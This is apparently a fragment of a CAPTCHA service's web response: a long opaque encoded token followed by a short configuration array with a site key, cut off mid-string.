KnwpdFw4khF8KLwr/DjMOEwo3CkAdxwrLCksKjAMOcwpbDn8OGw7Bew57ChcK5w70dwq/ClcOiw7Nvw5zCsFURwo7Di8KCwrdgw5AawqgjD8OQJjXCizTCsMKMwoIvw5DDocOVTVPDpsKcwpzCunZMEsKvw791wpnCiMKoTsKxHWLDggfCijvDu0cIMMKMdirCmcKwwoF3w4A1bsKBw7HCujbDtMOBNUvCqCdmN8K/bsKWCz/[base64]/[base64]/ZjpgfsOYw73DoyzCq3V9w7DDhMOcScOew5/DmgHDt8K3dMOWOiBwPMK2TRhwwow2wrYJw6New4Fiw5VqXsOawqliw7DDvcOCw6EEw7LDqTEfUcKNLMOtLsKMwp3Dl0gtSMOCNMK8XHzCvHHDtVHDh1pgZ37Ckikpw7/DikDCpF40c8Kywp/DkcOrw7/CqBxeDsO2KzRfw4Qbw7DCkS/CrcKtw5cXw7XDkcONVsOEEcK+asKEUcOiwq4IYcOfOlcidsK2w5TCv8OhwpHDscKBw4HCpsODBmFII1fCl8OTMnJVWjc8Hxl6w4nCoMKhKQrCpcO4M3DCumRLwoguwq/CqsK5wqcGKMOlwqElUgDDk8O1w5FZPzXDkGZtw5jCuMOfw4rDqBnDuXjCnMKZwq49w5QpPwFow6/Dow/[base64]/CkcOGwq/DtlnCpcOoUsO2c8OoMsK/[base64]/ScKNwrt3PxhCw6DDhsOjw6syTmXCjMOEGsOewpDCusKPw6DDt2HCqMK/ASfDj1XDgkDCnD1oCsKiwoLCrTzCoVEhbTTDqyIPw4HDjMOTAXxkw5RbwqdrwqPDocObwqofwqQsw7DDqsKtIsOaZ8KXB8KowoLCvcKhwpYGe8OVBDwpw4bCqMKlbFpwW3lmZhdJw5HComgGDSsEcmLDv3TDsAzCtDM/[base64]/[base64]/CsEdJwrjDmsKMw6PCsBJsw7bDqcOLw7jCkgwIHcKLwotOw59CacOBLSjCiMOoGcKXEUHDlsKhw4gIwqkqDcKdwqHCqREuw4XDg8OgAgjCrxIRw5lsw5DCo8O+w4gnw5nCm1IBwpg8wpwJMUHChMOGG8KyB8OwKMKOIMKdCFhTTS13S1DChMOsw5fCsHNnwrFhwo/DocO+csKiwoHDvAA3woRVd1PDiXLDhis5w5AIKTPDixVJw653w6UPHsKaTm8Jw4MGTsONGmIMw51xw6jCuHYxw7B6w7BEw5zDjRV8ShZOf8KVF8KXH8KJIHAFTMK6wp/CicOlwoUnUcKeY8KKw4LDuMK3D8OFw4jCjF1zWsOFZ1Q1TcKMwqd1amrDu8KEwrlOYWtKwrNscsOYw4xse8OuwoHDnHwuQXsrw4sbwr0dFWUbCMOfWsKcPU3DtcOWwrPDsF5rW8OYXnpJw4rDnMKPacKwWsKLwoZzwo/Drh4ZwpkifErDqTsOw5kZLGTCrMO5ZTF8fUfDv8O5RAXCvCHDrzhQWCpywrjDpG/DrXRQwovDsgYvwp8swrw4QMOAw5B7K2bCt8Kcw69QEAQ/EMO4w7DCsEshKH/[base64]/Cri8aBgbCsxhQwoo0w5zDtsOGZihzwpDCvFNzw4zCv8OhHcOFb8KffCp8w6nDkRrCsFnCmlUuV8Oww4x7YCM/wpxRfQ7CrFAkZMKhwrzCuRBow47CvjLChcOawobCmDfDoMKvJcKLw7PCpnfDjMONwqHCr0zCpnx7wpEjwoE1Pk/Cu8Oww6LDvcONDsO9GCLDlsO4OiEww7FdZT3Dm1zCvRM1T8OXS2XCsUfCrcKSw47CgcKZaDUmwrrDvMO/wpsHw7wjw5LCtBbCuMK6w41qw4snw4FLwppsHMKNERrDlsOZw7HDmsKCHMOew5zDvTNRa8OcSizDuSBABMKMBMOiwqV/AWkIwpJswr3DjMO9ZmLCr8KaOsOsX8Kbw7DCpwRJdcKNw69iDnvChinCggvCrsKAw5pEWVPDvMKGw6/DgzJsbMOFw4HDkMKfXlDDisOLw61qMUdAw44bw4HDhsOaM8Onw57CscKXw4Jcw5BDwqESw6TDnMKzD8OKSkXCmcKOWVEvGUbCpCpLYyPCgsKgY8Obwowtw5lSw6hTw57DtsKxwrg5w4/[base64]/w65zBVXDpcK3wokDw7DCpsKbJ0EPwrVYRjNNwp1kDcORwp9GVMOawrLCq0BIwqPDhcOTw4wSfiRIP8O/dzs7wp9sFsKzw5bCpcKOw6sUwrPDnkBvwo8Mw4F4aRoqFcOeJkPDqwbCjMOpw7hSw69Hw7ECdy9HRcKiGgPCgMKfRcOPeHtrSxDDgFtFw6DDl0V/W8KTwoVBw6NLw6kfw5B3dXk/[base64]/Cl27DrUfDmQLCpMKNVShGN8O2ZcO3w4prw7jCnjLCqMOGw63DlsO/[base64]/DsMKxKMK7w45jw6LCpcOKwq4lIMKtwpPCl8KRRcKxeDjDpsOJGl/DikhiAsOXwpfCh8KeVsKgb8KAwrrCn0/DuxDDskfCoSLDh8KEASgywpZqwrTDr8OhFi7CulfCqwkWw6vCtcKWOMK5wpwBw7xzw5LCkMOTS8KwLUPCl8Kpw4PDmQPChVXDtsKtw5hlPcOdD30FT8KoG8KZE8KpGRU/JMKawrUGKynCpsKpRsOmw5E6w7Uwem1xw6sYwpfDn8K6dsKYwrwrw7zDpsK7wqHDrV0CdsK/[base64]/UBwAV8Ovw7fDiFNTwqHCsW3Cv8O8MsOwHC/DvjvDvH/CpcOYIyHDrjAOw5N1CX8JPsO0w4o5G8K4w7zDo0/Ck17CrsKzw4DDtGhAwpHDql9cc8O+w6/DjWjCo353wpXCnAI0wqnCmsOfeMO2fMKDw7nCoWZ4eQbDrllPwppkIhvDhBNNwp7CgMO+P0ANwpAYw6lCwotJw5EePcOBeMOYwq1/wpALQmbDrWIgO8K9wovCsC93w4UZwonDqcOUJMKNKsOyAmIIwpE0wpXDn8O/cMKBIlJFPcOCNifDukHDlV/DscKiRMOfw5szFMOYw4vDq2QgwrLCjsOYV8KkwpzClRDDjXhzw6Q6w5Adwrl+wrsww5BsRsKYY8Kvw5jDmcOIDsKqAT/DqhUfRcOywonDmsKmw6JgZcOIBsOOwobDt8OaV0MAwqrCn3nDo8OEPMOEwqDCizfCjRpbYMKyEy1dH8O4w7lVw5w/wpbDosKzNHV/w7TDmXTDvsK1cmF6w6jCsT/CrcOWwrzDtUfCvhgnUG7DhC0CD8Kwwr7DkxjDqMOqGHzCugRvJkRHTsKBTnzCocOKwpFrw5p4w6hKH8KnwrXDsMOdwqvDtEHDmBs+JsKJF8OMFmTCvcOUYgUIasO9fnxRBCnDpcOQwrDDt1rDkcKRw48zw58Zw6B6wog5a3PChMOGPcK/EcO8H8O0QcK4wrY/[base64]/DcKgPMKLw6MAw4TChBVyGinDlBJhIMKdGV1/[base64]/eSkRfH9gw7rCvMOuPUR3w7/DoAvCqMOvwoDCq37DpBsdw69HwrR5EMKvwofDkVMawo/CmkbCl8KAJMOAw7EgUsKZBC1vJMKvw7hEwp/CgwzDlMOtw73DicKFwogHw5rCmWvDsMK4F8KOw4vClcOQwr/CrWzCuXxmdFTDrScswqw4w5HCvz/DssKZw5bDhBUEO8KNw7rClsKuHMOXwqUZw4nDm8OTw6vDrMO0wovDt8OMGj4rSxIgw6xJCsK9NMKMfSJADntuwoHDk8KPwpEgw63DiCBQwpAiw7vDo3DCqgg/[base64]/DpcOMwrDDpMOEwrMkw7Ybw6gHw6ZFwqMBwp3Dm8OSwrJXwr5lMEnDkcKmw6IQwodiwqZAM8K0PcKHw4rCrMOVw6MEJHrDvMOQw7jDumLDncKKwr3CkcKWwp88SMOVZ8KoKcOXBMKswqIfRcO+UDl1w7TDik4zw60Aw5/DjQDDhsOtA8KJKxfDscOcw6nDpVZwwo4VDAM7wpUQc8KEHMO9woFNDwtAw4doBx/Dp29EbMO/f0szVsKRw6HCqxhlXMKkWsKrZ8OIDTfDhnvDmcOiwoLCp8Kowo3Do8OgVcKvwpEcaMKNw7QlwrXCpw8Qw45Cw6HDjH3DpCFyKcOKK8KXSQlGw5APWMKlT8OUTVooE1bCsxDDgHrCtjnDhsOIN8O9wqjDojBcwowCQ8KSFz/[base64]/DnysXwqptw7rDpcKiG8OdTCE+w5zCgkNKw5TDiMO7wrLCoEsNTSPCk8O/woxEU0VEbsOSHCtIwpt6wqgrTErDiMOWK8OCwotQw4Nhwr8dw7dEwoEnw7TCtnLCnGMrGcOPGCkxZsOMdcOAJCfCtB0qBlZCFSQ3NMKwwo9iw5IFwprCg8O8IcK6LcODw4rCnMOfKErDksKkw77DigcBwqFmw6fCrcKDEcKpEsO4Hw9owolkTsO7PlkZwr/Dvy/CqV5ZwoU9Aj7DtcKKIlJhHhXCh8OJwpoFOsKvw4jCmsO/wpnDlREvS2TDlsKMwrzDhhoDwp3Du8O1wrB1wrnDrsKRwpbCt8KKZxscwpjDhXTDllEMwqXCqMK/wqYBLMKFw6NSI8OEwoMZMsKJwpzCu8K3asOQBsKzw5TCn2HCvMKVwqspT8OpGMKJb8Ocw7XCq8OxLcOMalXDqxAuwqNZwqPDnsKmZsOYD8K+I8O2LywOVy7DqhPClcK1Wikfw6hyw6nDm2MgM1fCvUZFPMOicsOIw6nDrsKSw47ChDvDknzDnH1Yw7/ChBHDtsOswq/DlCXDpcKbwpgFwqRPwrldw488LnjDryPCpCQfwpvCnX1UWsOhw6Y2wqpFVcK1w6rCg8KVKMO3wonCpRvDjzTDgTDDusKbdiN/wqlZf1A4w6XDslgXNQXCvcKhTMKBI2XCocOBa8OND8OlY2DCoSDCnMOkT20EWMKKVcKjwr/Dk2HDnW1AwoTDpMOyIMO0wojCvgTDtcOVw4LCs8K7MMKqw7bDpgpXwrdJcsO1wpDCmmJtZi3DlQVRw6jCpcKnecOywozDncKMJsKbw7t/[base64]/DvsKoBBohw4/[base64]/Cr3jCvsKMwoQRZ3UtNUXCs8Oqwo7DiiDCksKlWsKyNAc7bMKvwrNfGMO5wr0gaMKqwp5Ne8KBLsOow6IOO8KLJcOkwqDCm1p3w4kKez/Do0HCu8Kywq7DqkorBx7Dk8OLwqwaw7vCv8O5w7bDlXnCkTMVNVpyXsOFw7luOcOHwoDCgMOdQ8O8C8KmwrwywrLDlFnCtMKaR0QjICbDjcK1FcOow67Dv8KARDXCtV/DnRx0w6DCpsOWw5oxwpHCuFLDjHbDtSFGQ3ozAcKydcOEbsOHw4UCwqMlIhHDrksTw7FtJ2fDoMKnwrgWccKlwqcyeUtkwrd5w6EuaMOCYjrDhkJ2WMKTACg1YsK8w7Iww5XDnsOAcwHDgQ7DvU/[base64]/w5xDwoc7Jz3CnsKLw6vCsMOmESB+w6fDk8KqwoPDoxDDsHrDpm/[base64]/w6JUBsOXQgFOLElJw7VMwroHPMOfNAXDlywQd8O8wrnDncOQw5IPAizDocOddXpTFcKuwoLCisKJw7LCncONwqHDv8KCw4jDgH8wdsKnwotoYwQKwrjDqzHDosOcwojDv8OkV8OMwp/CscKzwqLCiA5/wpoycMOUwoldwq1aw6jDk8OxCxbCkFTCmnRZwpsUNMKVwpTDu8KeZsOlw47CmMKZw75JTyDDjsK5wqbCgMOgeh/[base64]/[base64]/CiwgRwoPDlRnDjQhbw5zCqsOZQB3DncOESMKKw7JQN8O9wrVWw7VdwrvCpMOcwowkRAvDksOMJGQBwpXCkg5yN8OnCR7Dj2MWTmzDpMKpRVvCt8OBw65NwoHCqMKdJsOBJTzCmsOgZnB5Y1lCb8OSPCA5w6wiK8ObwqHCswtqCXDDriXCpAggbcKGwp9RZWofQB/[base64]/[base64]/DuEBYwqPDn0DCocKkw7nCj8OkwpLCjsOfUMONJ8O2WcOPw6NPwr1tw6low53CiMObwo0Ma8KtX0vCvzzCjjXDrMKbw53ChSfCv8KzWxR1Pg3CpjHDkMOcVcK4BVfDqsKwCVhxR8O2W3rCqMOzGsOAw61caVFAw4jDr8Kfw6DDtycvw57DjcKkNMK+LsO/XiXCp3JpWyLDh2vCtCDDoyMPw69GPsOOwoF3D8ONXsOsBMO7wqFJJj3CpsKRw45NZsKFwoJBwrHCtxZow6rDuDdcISdZDDHDlcK4w69YwpbDiMOXwrhdw7jDs1Apw55TRMO8QsOjNsKRwprCj8KKKADClls5wrEowrg0wp0Qw6F/[base64]/CvERvwpTChcOmb8KiPzwCwrTDpsKtIhTCu8KhJDjDh2DDhgnDghADXcOXJcK/RcOmw7B4wrM3wpPDm8KZwoXDoynClcONwqQZwpPDoHfDnU5hZBsEMCHCmcKNwq4pK8Ocwph1woAHwpwFW8Kjw5XCrMK0ZjoxPcKQwotfw4rDkzhpGMOQbmvCt8O4MMKdX8OZw6VBw5d8YcOYM8KcDMOKw57DuMKww4nChsOIODnCisO1woggw5/[base64]/[base64]/w4zCgsO5w5YDwpVCw4gXw7VofQNGGjlcwpbCvU4fA8ONwrzDu8KgPwvCscK1VWMCwpltKsO/wp/[base64]/V8KSd8Kow5IiasKjw4UKPRbDhsKfbsOPwrXDgsKYM8KCfxLCk1hXw4xdfwfCqBQnDMKEwqnDjUnDshclJ8KpWWPDjDnCmMOoScOHwqjDnHEwEMOyPsKtwokmwqLDkGbDjxo/w4nDm8KKS8OkGcKww5Vqw51vc8O2HHkew4wRNjLDvsKuw6F2F8OcwpDDvXwfH8O3wo/[base64]/[base64]/wqkiwow1KF4mJBBzwq7CowjCuMKfUyTDpXDCmGMcS1fDugNfJ8KiYsO9PFnCqBHDkMKYwro/wpMiGAbCksOow5IlLlHCiinCr15XOcOZw5vDvghnw5vCh8KKGHMuw4nCmMOnUF/CgE4FwoV8RcKVaMKNw7/ChVXDj8KHw77DucK8wrxte8O/wpHCrjQTw4bDksO6IinCnUoMHyHCikXDtsOEw4VTLz3DkX3DuMOYw4UzwqvDukfDoAoowpTCoh3Cu8ONPlw+PU7CnD7DusOZwrnCrMOvakrCrzPDpsO/SMOsw63CgAV0w6M4FMKsTyNcf8Omw5YKwonDrUBGdcKlJUlzw43DqMKKwr3DmcKSwofCvcKew7sLKMKcwo4uwrfCsMK1C1hVw53DisK/wpzCq8KkTsKGw6UUdQ5bw4Iyw7tVfVxAwr15B8Kvw79ROlnDmFxkaV7CkMK0w5PDgcOsw5tlGmnChybCmhbDm8ObJA/CnwfCucKhw7dhworDi8OOdsOGwrYzMw10woXDs8K0fj5FHcOcY8ORB1bDh8OCwrA5N8K4Ghg0w5jCmMOjd8KAw5TCtmnCgX91GRR6I2DDssKNw5TCuk09P8ORIcKLwrPDt8OvNMKrw60zZMOnwo8Xwrtawo/[base64]/FMO+wrHCnMKHw5PCq8K4w63CisKkTU7Dm8Ocw43DlcO/OwkDw512DiR2F8OlNMOuacKqwrFWw4QhNTITw4vDl2IKwoQLw6nDrQshwp3DgcOzwpnCoX1PdHkhdArCkcKRFS4Mw5tlbcO3w5hcTcOJNcKCwrDDgS/DpcOtwrvCtw5ZwqrDukPCvsOgfcKOw7XCrxttw7trQcOkw4MRXnjDuFsaa8OUw4rCq8Oaw7DChhFtwp8zPHfDlg7CsXHDn8OCexxtw4TDisO2w4/Du8KYwpnCocONG1bCgMKow5nDuFpQwqDCrVHDk8OsdcK1wpfCoMKOYxvDn0LCl8K8IcKQwoDChmJkw57Cs8Okw5xqOMKLOWvCgsK6K3NIw5vDhUdLGsO5wrkcSMKMw5RuwoQ/w6gUw6opWMKhwr7CnMKwwrfDnMO4dEPDs0PDtk/CmDcRwq7CoDAJZsKJw4BdY8K4QSIBBxhuFsO/wpTDpsO8w6bDscKAbcOcCUFlKMKhRHFOwo7DhMOqwp7CtcOhw6Jaw4NNIMKHwp7DsQnDjkQBw7xVwppUwqbCtxsPLUsvwqpGw6jCt8K0WlcAXMK8w542MDRZwrNRw7QNTXUQwp3CuX/DgxULUcKkNkrCisO5aVhaahrDjMKLw73DjhEKD8K5w6LChx4IVlTDpBHDq2olwpNLcsKfw5TCp8KSBjlXw5fCoznDkhZ6wpIpw4PCtWZORRodwrfCv8K2M8KgFznCkHbDqcKnwpvCqWtGSMOheHPDjFvCjsOzwr9oZzDCq8K6SBoIGgXDmcObwpt6w6PDjMO/w4jCk8O3wr/[base64]/[base64]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[base64]/BUc/w4HDlWIKwo0wL8KewqTCiUoBw6IYDsKDwr/CicOEw5DCkMKzAsKaXzZkFSXDksOsw74IwrNhURkHw7jDsULDuMKbw7nClcOAwovCr8OZwpEoecKPSwDCt2rDv8OZwohrAMKgJhPCqSnDg8OKw4DDv8KrZhPCqMKnBCXCn1AIY8OAwrbDqMKEw5UUMmldN2jCrMK0wrszZsKtRGPCt8O1M1nChcO8w5deZMK/HsKiWcKIDMKrwop4w5PCvCYLw7hjw6XDgEtcwr7CoTkWwprDlSQdNsOAwp5Cw5PDqFXCgmUZwp/CmcOBw63DhsKbw5BKCmpZXELCjw1WVcKiTnzDiMKWeiF3acOrwpYHKQUtaMO+w6LDswDDoMOFEMOdesO9H8K/wphSdD84dxgzaCJswqbDsWcpFQQNw6dGw643w7jDlxV5RhpeCWTDhMKjwoZTDggCGcKRwqXCuyfCqsOlFkPCuA5AP2RZwoDCp1c+wqkXOnnCgMO1w4DCn0vDn1rDrycCwrHDvcKZwooXw4hIW0/Ci8O0w7vDtsO+Z8KfEcOowotOw4sGdATDicKlwrbCiCoPbHfCqMO9XMKqw6JlwpjCpk8ZL8OXPcK8Q0zCnXw0HHnDr3bDocOmwpNHZsKyfMKBw4p/XcKgDsO+w4fCkWTClMO/w4Q3YsOnaT0rOMOJw4jCvMO/w7jCtnF1w5xEwr3Cj3wAHD5dwpDChj7DvnkXdhgYMz9Rw5PDvztzIiJVfMKmw4kuw4DCjcOJB8OKwolcNsKdLsKKVHdWw7DDrS/[base64]/DqUV4w7/[base64]/CpsOXw6oJwpHCuMKewrDCi8Ktw4LDkMKpw6cJw43DvMK+ajsnEMKGw6TDgcOSw65WGmBsw7h+Bm7DonPDuMOYwovCiMOyT8K7SgrDm3QIw44lw6xFw5vCjD/DoMOJYTfDoUnDocK8wpHDmRjDl13CnsO7wqEAEC/CrSkcwphAw71Uw7REJsO9UwBYw5HCkcKOw67ClXnDkTbCgGDDlmjCtxoiQsOIHUp/KMKMwrnCkgg1w7bCvDHDqsKKCMKgIUfCi8K5w6zCoHjDrBY9wo/[base64]/Cs8K/NMOJwrTDgsO5SsKkw4EvC8O9wqRNwo7DssKubHtpwpsBw6dgwqEew63DsMKOcsKhw5MhVT/Dp0hBw6syNzcCwq4hw5nDtcO8wp7DpcKbw70VwrxCEBvDhMKfwpXDkETCsMO6cMKmwr3CgcK1dcOKCMO2eCzDvsK9aSXDncO/GsOUMzvCtsO6acOZwoxVWsKww77CqHRzwrg7ZT0qwp7Dtz/DnMOGwrPDn8OVEAFow4PDlsOAwrXCh0jCojJew6UuU8OfUMKPwqvDjsKHw6fCk0PCgMK9asKYesOVwqvDoEYZSgIvBsKDVsKpXsK3wrfDncKOw5ciw4Yzw6vCnxdcwrfCikrCll7CuE/CkFwJw4XDm8KkG8KSwq1vSTl4w4bChMOUPnHDh25Kwq4aw4JXCcK1YGY/S8KKFGDDtRRjwrsowq7Du8O7VcKxP8Omwo8pw7HDqsKVScKoV8KxYMKiKG50woTCr8KuACnCnRjDm8KpWWYDVig4PQbCpsOfZ8KYw4FQPcOkw6JOMSHCpT/Csi3ChyXCrcO9SzbDvMOeB8Ofw6EjZ8OwIA/DqMK8NjshBMKjPHJ0w6FAY8K0YwDDhcOsw7fCsCdJAMK5UTd5wqUJw5/[base64]/[base64]/[base64]/CvmVyN8ONw6kbw4tWw7bDqwTDs2J3EsOFw74Zw68jw4s5YMO0DznDlsKsw4EgQcKsRMOSKEbDrMK/LgR6w7Mzw4zCtMKyfSrCj8OjWMO3asKNecOoWMKREsOAwo/CtSddwo9GRMKrMMK3w6wCw5gJV8KgdMKeYMKsc8K6w6B6Ey/DqgbDqMONworCt8Ozc8O8wqbCtsKBw7kkC8KnFsOyw6UrwrVsw4B6woZwwqvDjsOqw4TDn2siQ8KtB8KJw5pQwqLDt8K4w545XyVTw4DDqFtvKQPCniEuEMKZw4Mdw4/Cn1BfwrvDoCfDvcOOwpDDrcOjwoPCpcOxwqhoWcOhAwPCqsOQMcK3e8OGwpIFw47DglInwq3Ci19sw5vDhl0lfBLDtFfCtcKTwozDtMOqw71iFylcw4HCn8K+eMK3w6hbwrXCnsOjw7nCqsKUN8O/[base64]/Q3HDtwrDnD00b0bDgijDjcK9wqDCrsOWwr4STsO1asO6w43DjgXCtFvCnwvCmhnDqn/CusO8w6FtwqBGw4ZVfgrCosOBwr3DuMKAw4PCnEbDg8KBw5tWISQew4M8woE/VgLCgMO6w4wtw49aKQzDp8KPcMK8TnI6wqARHUzCg8Kfwq/[base64]/w5kZYcK0wq/CkcOzHsKDRH3ClEk5XwdFawzClBzCqMKTbWUTwqXDkmVWwqXDocKkw57ClsOULmvCiCvDjQ7DnUpoFcOZDTYEwq/[base64]/wqPDhDnCqMKqTCIOwpU9wq/DjC/DuHrDpChawp0XCgnCpsO9w6TDtcKeV8OpwrvCtj7DnQV9elvCnRUpWB5wwoTChsO3K8K7w60jw7nCnyfCm8OgGljCl8OvwonCkGgfw5FPwo/[base64]/[base64]/CgwbDshzCjhjDp1wLwrVLwrtuw5TCgDzDkibCtMO7RG/Cv27Cs8KcOcKHfCt1CmzDrysxwofCnMKVw6bCnMOKwqbDrX3CrGvDllbDoRPDiMOKeMOHwokiwrhWKkN9wq/CoFltw552Cnxqw6NFJcKxTxHDvk0TwpMidcOiMsKkwqBCw7jCusOzJcOHFcO0Xlw8w6jDoMK7a2McU8KEwqcbwp/DgQvCsyDDjsKSwpMyZRgNOVE3wpNQwoUNw4Byw5FdHnAKDErChgo9wplrwoJtw6XCncKDw6vDohrCk8K9GA/DmTfDg8OPwqVYwowOYxTCn8KnOD1/d25LIBjDqXlEw6jDp8OZFMOHacKGHC4Fw6B4woTDicKMw6peKsOHw4l5a8Oow7kiw6U2fBlow5jCr8OswpPCsMKxI8OOw5xOwo/[base64]/ChEA1w6XDjcK7w5NSE0kFJcKHGEnCrMK4wozDo3p1V8KMVz7DvldEw4XDgcKfMgbDrWAGwpHCuF/DhzN1CBLCgwsURApSAsKaw47CgAfDlcOUdEUEwrhJw57CvA8iL8KfJCjCvjNfw4vDqE8Ha8KXwoLClwZ+LS3CvcK2CwRWIlzDolJRwqQJwow0eF1Jw6A7OsOZTsK+fQABE0d7w7zDv8Ova1fDuQAmbi3Cr1teWMKuJcKpw452cQZ3w40Mw4DCnA/CmcK3wrEmZWbDh8OfXXDCnBotw5tpGiFODzhxwo/[base64]/[base64]/XVHClwo/[base64]/CkwfDj8Ouw7F5LHZnwpo+dV0Vw7oOf8KhKkfDucOwWnDCnsKKS8KQPhrCiS3CgMOTw4PCoMKKIDFzw4Z/wpRoI1kADcOAFcKowojCmsO9bVbDksOKwoIAwoArw6tAwpzCucKYf8OXw53DmULDgWzCpMKyDsKIBhsFw4TDqMK5wo7CqxVvw6fCqMKVw6E0G8OcBMO0PsOZSg5vacOew4nCllkIY8OYSVcYWjjCr2/DrMKlOFVswqfDjD54wrBIPzTCuQg2wpDDvyLDrUwwSGtgw4vCnWxUQcOEwrwlwrLDiQ4Ew6/CpzBpZsOnGcKJXcOeV8OGZWLDlCkFw7HCtCXDpRVrbcKpw7kxw4LDi8OLUcKKG0DDscKyRsOPUcKhw73Dp8KuMQt6csOvwpHCrnDCiSApwq8qGsO4wrPDt8O3IzZaUsOqw6fDsWgdXMKow6zCllzDrMK6w6Z+YX1Cwr3Di3fCqcOMw6Y9wrvDtcKhwo/[base64]/[base64]/CjcOpL0Isw5Jfa8K3wqzCksKZw7DCv8OMw7fDksOGIcO4wqMqwrPDtVLDo8KvZsOKQ8OHSADDhW1tw7g0WsOHwqHDqmkFwr1cYMK1CT7Dk8Oww4BRwo3CkXIiw4rCvFg6w6LDozgtwqkxw6NnG0zCi8OuAsOnw5Jqwo/CtsK4w5zCpDPDm8K5QsOfw6/DlsK2YsO/[base64]/DjUnDicOOw74nwrrDgMK+wqknw745w4LCsyTDr8KkbwXChBvCnnULw4fDrMKbw7wyBMKewpPCj18ywqTCiMOMwoFUw5bCqmoybsKTRzvDn8KIOcOVwqA3w4Q1LVjDoMKYfRjCrXx4wq0xTMK1wqjDvSDCvcK2wpRNw6XDkBQrwoc4w7HDviLDn13DpMKpwr/CpyLDs8KEwofCocOgwp8bw7TDsgpOUFdpwqZSXMK7bMKlF8OSwr5hdXHCq3vDsxLDucKWJmPDicK4wrrCh3Ifw7/Cn8O1HSfCuCVVX8KoRALDkGoYAEh3JcOkPWc1WVfDoxPDtkXDncKdw7jDq8OWXMOEO1vDssKuaGpmH8Odw7RHAAfDnWNYEMKWw77CksO+S8Orwp/[base64]/[base64]/DhyzDpcKRPE8uw7XCizzCm8KGwpkfKMOHw5XCtH8tacKaPF/CqsO0e8Orw5cSw5Jmw4dXw6MKOMOfWCocwql2w5rCkcOCSG4Owpc\\u003d\x22],null,[\x22conf\x22,null,\x226LdKqTwaAAAAAOge1FyycIpO2E8GTGbzPhFzG9z1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,770],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45Z